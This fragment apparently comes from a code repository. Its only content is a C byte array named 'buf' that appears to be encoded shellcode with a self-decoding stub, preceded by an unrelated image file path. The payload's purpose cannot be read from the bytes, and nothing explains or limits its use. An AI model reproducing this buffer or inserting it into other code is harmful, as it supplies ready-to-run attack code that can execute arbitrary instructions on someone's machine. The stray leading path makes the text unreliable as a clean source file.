 unsigned char buf[] =
"\xfc\xbb\x7c\x0d\xca\xa3\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x80\xe5\x48\xa3\x78"
"\xf6\x2c\x2d\x9d\xc7\x6c\x49\xd6\x78\x5d\x19\xba\x74\x16\x4f"
"\x2e\x0e\x5a\x58\x41\xa7\xd1\xbe\x6c\x38\x49\x82\xef\xba\x90"
"\xd7\xcf\x83\x5a\x2a\x0e\xc3\x87\xc7\x42\x9c\xcc\x7a\x72\xa9"
"\x99\x46\xf9\xe1\x0c\xcf\x1e\xb1\x2f\xfe\xb1\xc9\x69\x20\x30"
"\x1d\x02\x69\x2a\x42\x2f\x23\xc1\xb0\xdb\xb2\x03\x89\x24\x18"
"\x6a\x25\xd7\x60\xab\x82\x08\x17\xc5\xf0\xb5\x20\x12\x8a\x61"
"\xa4\x80\x2c\xe1\x1e\x6c\xcc\x26\xf8\xe7\xc2\x83\x8e\xaf\xc6"
"\x12\x42\xc4\xf3\x9f\x65\x0a\x72\xdb\x41\x8e\xde\xbf\xe8\x97"
"\xba\x6e\x14\xc7\x64\xce\xb0\x8c\x89\x1b\xc9\xcf\xc5\xe8\xe0"
"\xef\x15\x67\x72\x9c\x27\x28\x28\x0a\x04\xa1\xf6\xcd\x6b\x98"
"\x4f\x41\x92\x23\xb0\x48\x51\x77\xe0\xe2\x70\xf8\x6b\xf2\x7d"
"\x2d\x3b\xa2\xd1\x9e\xfc\x12\x92\x4e\x95\x78\x1d\xb0\x85\x83"
"\xf7\xd9\x2c\x7e\x90\xef\xa2\x9d\xe0\x98\xc0\x9d\xf1\x04\x4c"
"\x7b\x9b\xa4\x18\xd4\x34\x5c\x01\xae\xa5\xa1\x9f\xcb\xe6\x2a"
"\x2c\x2c\xa8\xda\x59\x3e\x5d\x2b\x14\x1c\xc8\x34\x82\x08\x96"
"\xa7\x49\xc8\xd1\xdb\xc5\x9f\xb6\x2a\x1c\x75\x2b\x14\xb6\x6b"
"\xb6\xc0\xf1\x2f\x6d\x31\xff\xae\xe0\x0d\xdb\xa0\x3c\x8d\x67"
"\x94\x90\xd8\x31\x42\x57\xb3\xf3\x3c\x01\x68\x5a\xa8\xd4\x42"
"\x5d\xae\xd8\x8e\x2b\x4e\x68\x67\x6a\x71\x45\xef\x7a\x0a\xbb"
"\x8f\x85\xc1\x7f\xaf\x67\xc3\x75\x58\x3e\x86\x37\x05\xc1\x7d"
"\x7b\x30\x42\x77\x04\xc7\x5a\xf2\x01\x83\xdc\xef\x7b\x9c\x88"
"\x0f\x2f\x9d\x98\x0f\xcf\x61\x23";